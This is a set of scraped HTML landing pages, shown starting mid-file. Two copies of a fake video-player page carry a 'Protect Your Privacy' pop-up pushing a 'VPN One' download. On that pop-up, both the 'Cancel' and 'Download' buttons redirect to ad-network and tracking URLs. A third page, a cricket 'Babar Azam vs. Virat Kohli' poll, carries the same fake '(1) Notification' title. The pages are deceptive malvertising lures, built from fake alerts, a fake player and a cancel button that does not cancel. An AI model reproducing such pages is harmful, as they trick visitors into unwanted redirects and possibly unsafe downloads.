class="sc-a6181a8e-4 EjMMP close"><div class="sc-a6181a8e-1 ilgnEn"><img src="bell.svg" class="sc-a6181a8e-4 EjMMP bell"><div><strong>Protect Your Privacy</strong><br><br><p class="sc-a6181a8e-0 bcAAZG">Get secure, stay private. Download VPN One and continue watching content in Safe Mode!</p></div></div><div class="sc-a6181a8e-2 cXZTiz"><button class="sc-a6181a8e-5 huDZqY" onclick='window.location.href="https://www.cpmrevenuegate.com/a7289v4v?key=c1ccfb4c238c8b51f8f35c65e6850934"'>Cancel</button><button class="sc-a6181a8e-5 huDZqY primary" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Download</button></div></div><div class="sc-57312787-1 lmJsKP"><div class="sc-57312787-2 ksiZUU"><div></div></div><div class="sc-57312787-3 dJgcPE"><img src="play.svg" class="sc-57312787-4 cBKtai"> <img src="next.svg" class="sc-57312787-4 cBKtai"> <img src="volume.svg" class="sc-57312787-4 cBKtai"><div style="white-space:nowrap">0:11 / 1:38</div></div><div class="sc-57312787-3 dJgcPE"><img src="options.svg" class="sc-57312787-4 cBKtai"> <img src="in-frame.svg" class="sc-57312787-4 cBKtai"> <img src="full-window.svg" class="sc-57312787-4 cBKtai"></div></div></div></div></body></html>
</file>

<file: vpn_ios.html>
<!DOCTYPE html><html lang="en" data-version="v0.5.718-applab"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><link rel="icon" type="image/x-icon" href="favi.webp"><style data-styled data-styled-version="6.1.13">.bcAAZG strong{font-weight:400}data-styled.g241[id=sc-a6181a8e-0]{content:"bcAAZG,"}.ilgnEn{display:flex;font-size:18px}.ilgnEn>div{margin-left:10px}data-styled.g242[id=sc-a6181a8e-1]{content:"ilgnEn,"}.cXZTiz{display:flex;gap:11px;flex-wrap:nowrap;justify-content:end;margin-top:15px}data-styled.g243[id=sc-a6181a8e-2]{content:"cXZTiz,"}.gnddo{position:relative;background-color:#fff;border-radius:5px;box-shadow:0 10px 20px rgba(0,0,0,.25);max-width:380px;padding:15px 32px 15px 12px;text-align:left;width:92%;top:50%;left:50%;transform:translate(-50%,-50%)}data-styled.g244[id=sc-a6181a8e-3]{content:"gnddo,"}.EjMMP{width:auto;height:100%}.EjMMP.close{width:10px;height:10px;position:absolute;right:5px;top:5px}.EjMMP.close:hover{cursor:pointer}.EjMMP.bell{max-width:40px}.EjMMP.modal-img{position:absolute;max-width:375px;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}data-styled.g245[id=sc-a6181a8e-4]{content:"EjMMP,"}.huDZqY{border:none;padding:9px 15px;border-radius:5px;font-size:16px}.huDZqY:hover{cursor:pointer}.huDZqY.primary{background:#408aec;text-transform:uppercase;color:#fff}.huDZqY:not(.primary){background:#fff;border:1px solid #dcdcdc;color:#408aec}data-styled.g246[id=sc-a6181a8e-5]{content:"huDZqY,"}.hOaTWA{display:block;width:100vw;height:100vh;background:#000;font-family:sans-serif;cursor:pointer}.hOaTWA p{margin:0;padding:0}.hOaTWA *{box-sizing:border-box}data-styled.g478[id=sc-57312787-0]{content:"hOaTWA,"}.lmJsKP{position:fixed;left:0;bottom:0;right:0;display:flex;justify-content:space-between;align-items:center;padding:0 4px 4px;height:40px;color:#fff;font-size:19px}data-styled.g479[id=sc-57312787-1]{content:"lmJsKP,"}.ksiZUU{background:rgba(255,255,255,.2);height:3px;width:100%;position:absolute;top:-3px}.ksiZUU div{width:11%;height:100%;background-color:red}data-styled.g480[id=sc-57312787-2]{content:"ksiZUU,"}.dJgcPE{display:flex;align-items:center;gap:6px;height:100%}.dJgcPE:hover{cursor:pointer}@media (max-width:480px){.dJgcPE{gap:3px}}data-styled.g481[id=sc-57312787-3]{content:"dJgcPE,"}.cBKtai{width:auto;height:100%}.cBKtai.close{width:10px;height:10px;position:absolute;right:5px;top:5px}.cBKtai.close:hover{cursor:pointer}.cBKtai.bell{max-width:40px}.cBKtai.modal-img{position:absolute;max-width:375px;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}data-styled.g482[id=sc-57312787-4]{content:"cBKtai,"}.ckmQfj{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;align-items:center}data-styled.g483[id=sc-57312787-5]{content:"ckmQfj,"}</style><title>(1) Notification</title><meta name="referrer" content="no-referrer"></head><body><div id="__next"><div rel="noopener noreferrer" class="sc-57312787-0 hOaTWA"><div class="sc-a6181a8e-3 gnddo"><img src="close.svg" class="sc-a6181a8e-4 EjMMP close"><div class="sc-a6181a8e-1 ilgnEn"><img src="bell.svg" class="sc-a6181a8e-4 EjMMP bell"><div><strong>Protect Your Privacy</strong><br><br><p class="sc-a6181a8e-0 bcAAZG">Get secure, stay private. Download VPN One and continue watching content in Safe Mode!</p></div></div><div class="sc-a6181a8e-2 cXZTiz"><button class="sc-a6181a8e-5 huDZqY" onclick='window.location.href="https://www.cpmrevenuegate.com/a7289v4v?key=c1ccfb4c238c8b51f8f35c65e6850934"'>Cancel</button><button class="sc-a6181a8e-5 huDZqY primary" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Download</button></div></div><div class="sc-57312787-1 lmJsKP"><div class="sc-57312787-2 ksiZUU"><div></div></div><div class="sc-57312787-3 dJgcPE"><img src="play.svg" class="sc-57312787-4 cBKtai"> <img src="next.svg" class="sc-57312787-4 cBKtai"> <img src="volume.svg" class="sc-57312787-4 cBKtai"><div style="white-space:nowrap">0:11 / 1:38</div></div><div class="sc-57312787-3 dJgcPE"><img src="options.svg" class="sc-57312787-4 cBKtai"> <img src="in-frame.svg" class="sc-57312787-4 cBKtai"> <img src="full-window.svg" class="sc-57312787-4 cBKtai"></div></div></div></div></body></html>
</file>

<file: winning-LP.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="referrer" content="no-referrer" />
    <meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no" />
    <style>
      body {
        background-color: #243651;
        text-align: center !important;
      }
      .top {
        color: #ff8000;
        font-size: 36px;
        font-weight: bold;
        font-family: 'Roboto';
        margin-top: 100px;
      }
      .center {
        color: #fff;
        margin-top: 25px;
        font-size: 40px;
        font-weight: bold;
        font-family: 'Roboto';
      }
      .bottom-btn {
        background-color: #ff8000;
        border: 0;
        width: 240px;
        height: 40px;
        color: #fff;
        margin-top: 30px;
        font-size: 24px;
        font-weight: bold;
      }
      .bottom-txt {
        color: #d8d8d8;
        margin-top: 5px;
        font-size: 12px;
        font-weight: bold;
      }
      .content {
        max-width: 480px;
        margin: auto;
        }
    </style>
    <title>(1) Notification</title>
  </head>
  <body>
    <div class="content">
    <div class="top">The Best Batsman?</div>
    <div class="center">Babar Azam vs. Virat Kohli</div>
    <button class="bottom-btn" onclick="window.location.href='https://yahoo.com';">Make Magic!</button><br>
    <button class="bottom-btn" onclick="window.location.href='https://google.com';">Make Magic!</button>
    <div class="bottom-txt">Click this button to make magic</div>
    </div>
  </body>
</html>
</file>
